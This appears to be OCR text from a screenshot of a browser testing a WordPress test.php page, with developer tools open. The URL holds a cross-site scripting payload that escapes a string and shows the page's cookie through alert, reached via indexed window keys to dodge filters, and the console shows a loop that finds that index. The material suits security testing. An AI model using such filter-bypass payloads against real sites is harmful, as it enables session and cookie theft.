 Non sicuro wordpress/test.php?name=%27;alert(window[Object.keys(window)[13]]["cookie"]);//
Hello
Elements Console Sources Network Performance Memory Application
top Filter Default levels
c=0; for(i in Object.keys(window)) { if(/^a[trel]+$/.test(Object.keys(window)[i])) { console.log(c);
} c++; }